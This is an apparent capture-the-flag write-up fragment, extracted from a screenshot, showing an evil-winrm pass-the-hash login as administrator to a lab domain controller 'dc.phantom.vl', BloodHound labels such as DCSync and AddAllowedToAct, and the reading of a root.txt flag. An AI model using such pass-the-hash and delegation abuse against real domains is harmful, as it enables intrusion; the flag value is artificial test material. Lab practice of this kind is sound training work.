 $ evil-winrm -i dc.phantom.vl -u administrator -H "aa2abd9db4f5984e657f834484512117"
DCSync
Evil-WinRM shell v3.7
ICT SECURITY@PHANTOM.VL
AddAllowedToAct
DC.PHANTOM.VL
PHANTOM.VL
Contains
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/4/2024 7:22 AM 2308 Microsoft Edge.lnk
-ar--- 8/21/2025 4:32 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
bb91b65fa944f28250f861aec14897d4
*Evil-WinRM* PS C:\Users\Administrator\Desktop>